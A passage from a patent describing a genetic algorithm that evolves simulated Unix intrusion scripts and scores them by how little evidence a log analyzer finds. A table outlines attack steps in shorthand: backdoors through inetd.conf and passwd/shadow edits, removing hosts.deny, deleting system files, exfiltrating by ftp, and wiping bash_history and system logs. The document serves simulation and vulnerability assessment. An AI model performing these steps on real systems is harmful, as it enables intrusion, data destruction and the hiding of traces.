
FIG. 11 illustrates a hacker script grammar.

As an example, part of a sub-goal tree is illustrated in FIG. 11. In the FIG. 11 embodiment, the top-level goals are a sequence of entering the system, "doing stuff" as provided in FIG. 11, cleaning up, and exiting. As indicated in FIG. 11, "doing stuff" may include downloading a client, stealing files, creating a backdoor, and/or destroying files. A hacker script can include one or more of these actions, performed in different orders. Further traversing the FIG. 11 tree illustrates that creating a backdoor is another combination, which involves at least one choice, between removing /etc/hosts or /etc/hosts.deny.

An analysis program, referred to herein as the "log analyzer," is capable of gathering evidence from a server/computer after a simulation concludes. Gathering evidence can include collecting raw log file data and/or using rules to determine which out of twenty-eight pre-defined pieces of evidence a hacker left behind. These rules involve scanning log files, the directory tree, and the statistics of key files.

Table 2 is an illustration of a relationship between basic hacker actions, log files, and a detection scheme of the log analyzer.

TABLE 2

| Hacker Action | Type of commands involved | Elements that can be detected by the log Analyzer | How the hacker can clean up those elements |
|---|---|---|---|
| Root login | login over ssh, telnet | entry in var_log_wtmp, var_log_lastlog | no cleaning scheme implemented |
| Su to root | su root | entry in /var/log/messages | cleanMessages |
| Download Program | ftp - get - mv | entry in bash_history | cleanHistory |
| Backdoor - trojan | ftp - get - mv | entry in bash_history | cleanHistory |
| Backdoor - inetd | echo > inetd.conf | inetd modified | no cleaning scheme implemented |
| Backdoor - add user | echo > passwd - echo > shadow | entry in /var/log/messages | no cleaning scheme implemented |
| Backdoor - remove host file | rm hosts - rm hosts.deny | absence of files | no cleaning scheme implemented |
| Steal file | ftp - put | bash_history | cleanHistory |
| Destroy file | rm passwd - rm inetd.conf - rm index.html | absence of files | no cleaning scheme implemented |
| Clean up | cleanHistory - cleanMessages | no detection scheme implemented | cleanHistory |

The ScriptBuilder is a grammar that enables the creation of novel hacking scripts. The disclosed methods and systems can be employed to enhance the capabilities of a grammar such as ScriptBuilder.

In the GA/EA of the present embodiment, the population includes scripts. One script is one individual, and an individual is represented by a chromosome, which is represented by a sequence of genes. Because a hacking script includes a sequence of Unix commands, a gene can be defined as a single Unix command; however, because the length of the scripts are variable, the chromosomes length is also variable.

Figure 12:

FIG. 12 provides examples of chromosome scripts.

The gene pool can be defined as a complete set of Unix commands (FIG. 12) that can be generated by ScriptBuilder; and, a chromosome can include an ordered subset of the gene pool (FIG. 13).

The initial population can be generated by ScriptBuilder to provide a population of consistent hacking scripts. A fitness function can be understood to be a measure of the efficiency of the hacking script, and may use a simulation engine to assign a numeric value to one individual.

The evolutionary mechanism can utilize the genetic operators of elitism, mutation, crossover, gene subtraction, and/or diversity injection, with such examples provided for illustration and not limitation.

Figure 14:
FIG. 14 provides an example of an elitism operation.

In the illustrated embodiment, two genetic operators apply to the population as a whole: the elitism operator extracts, for a given generation, the "top" individuals with regard to their fitness, and inserts these "top" individuals in the next generation. An illustration of elitism is shown in FIG. 14.

Figure 15:

FIG. 15 illustrates a diversity injection operation.

A diversity injection operator adds new individuals to a given population. These new individuals are generated by ScriptBuilder, and the operation is illustrated in FIG. 15.

Figure 16:

FIG. 16 illustrates a crossover operation.

The crossover operator is a binary operator that creates a new child individual, given a two parent individual. Crossover selects a first point in the first parent's chromosome, and all the genes before the first point are given to/replicated in the child's chromosome. Crossover then picks a second point in the second parent's chromosome, and all the genes after the second point are added to/replicated in the child's chromosome. FIG. 16 is representative of crossover.

Figure 17:

FIG. 17 illustrates a mutation operation.

The mutation operator is a unary operator in which the genes of the parent are considered individually, and there is a fixed probability (e.g., 0.05) that the gene will be mutated. If the gene is mutated, a random gene is selected from the gene pool to replace the parent's gene. When all genes are considered, a new individual is created. FIG. 17 illustrates mutation.

Figure 18:

FIG. 18 illustrates a gene subtraction operation.

The gene subtraction operator is intended to make chromosomes shorter. In gene subtraction, a random number of genes (e.g., between one and five) located at random places on the chromosome, are deleted. Deletion creates a new individual, as shown in FIG. 18.

Given generation n as a collection of p individuals, generation n+1 is obtained using a process as shown in FIG. 19.

For example, assuming the "top" individuals are those m having the top twenty percent fitness values, or m=p/5. Elitism is thus used to selected the m top individuals that move to generation n+1 without alternation. The remaining operators, parent individuals are chosen using a selector function that can select a random individual among the half best of generation n.

Accordingly, m individuals are selected, and mutation is applied to them such that generation n+1 includes 2m individuals. Crossover is performed m times (e.g., select two parents and cross them), to provide generation n+1 has 3m individuals. Gene subtraction is performed to m selected individuals, to yield 4m individuals in generation n+1; and, the remaining m individuals of generation n+1 are generated by using a diversity injection operator, providing a population of p individuals in generation n+1. The fitness is evaluated, and the process can be repeated.

In the illustrated embodiment, a fitness function can include a measure/measurement of the efficiency of the hacking script. To evaluate this measure/value, the script can be provided to a simulation and the hacker activity monitored to determine when the script has reached the different goals that the hacker can achieve. Also monitored are the hacker's Unix commands, specifically, to note when they return an invalid result. When the simulation is complete, the log analyzer can be used.

Some indicators included in the fitness function include a number of goals achieved by the hacker (#g), a number of evidences discovered by the log analyzer (#e), a number of bad commands used by the hacker (#b), and, a length of the script used by the hacker (#c).

In a first experiment ("experiment 1" described herein), the example fitness function provided a fitness of zero if the hacker achieved zero goals, and if the hacker achieved at least one goal, the fitness value is determined according to the following:

$$[1/(1+\#e^2)]*[1/(1+\#b)]*[1/(1+\#c/10)] \quad (5)$$

Based on Equation (5), the example fitness decreases with the number of evidences detected by the log analyzer, with the number of invalid commands, and with the global length of the script. The fitness increases with a short script that leaves no trace, and has no bad commands. Such a script is the most efficient that we can achieve in the context of the simulation.

In a first experiment known as "experiment 1", using one-hundred fifty individuals, the genetic algorithm was iterated for two-hundred and thirteen generations. The fitness function included values as provided herein relative to Equation (5). FIG. 20 presents the top scorers for generations one-hundred and generation two-hundred and thirteen, which indicate little difference in identifying the script providing the "best fitness", which are those scripts to which the server/system is most vulnerable. The scripts shown in FIG. 20 are thus similar in providing a scenario in which a hacker is a user, becomes a root, uploads file .rhosts to a remote server (steal file), cleans the messages file to remove the trace of the su command, and cleans the bash_history file. As FIG. 20 indicates, the script at generation two-hundred and thirteen is shorter and more efficient. Further, the scripts of FIG. 20 cannot be generated solely by the ScriptBuilder.

In a second experiment, the GA executed for sixty-seven generations based on a population of one-hundred fifty individuals. The fitness function was based on Equation (6):

$$\text{fitness}=(\#g/4.0)*1.0/(1+\#e)^2*1.0/(1+\#b)*1.0/(1.0+\#c/10); \quad (6)$$

where:
(#g)=number of goals achieved by the hacker;
(#e)=number of evidences discovers by the log analyzer;
(#b)=number of bad commands used by the hacker; and,
(#c)=length of the script used by the hacker.

As FIG. 21 indicates, and with comparison to experiment 1, FIG. 20, the "top scorer" is similar. It can be understood that "scorer #6" can be evolved further to remove some commands such as the chmods, but achieves several goals of the same type (e.g., several backdoors). Once again, such a script cannot be generated by the Script Builder alone.

Figure 22:

FIG. 22 represents a GUI for interactive evolution.

It can be understood that the foregoing examples are merely illustrative, and that other embodiments are contemplated, for example, by providing fitness functions that measure the efficiency of a script based on a (minimal) number of bad commands, favoring short scripts by including the length of the script in the fitness function, etc. Further, other genetic operators could be considered, such as switching (e.g., switching to genes is comparable to switching two Unix commands, and could be a complement to mutation). Additionally and/or optionally, a human/user-derived fitness function can be possible, with interactive evolution (IE) to generate hacking scripts. Such a system is illustrated in FIG. 22, in which a Graphical User Interface can be used to display a population (e.g., fifteen individuals: fifteen scripts). For each of the displayed individuals, the simulator is executed, and the following information, for example, can be displayed and/or otherwise provided with the script/individual: number of bad 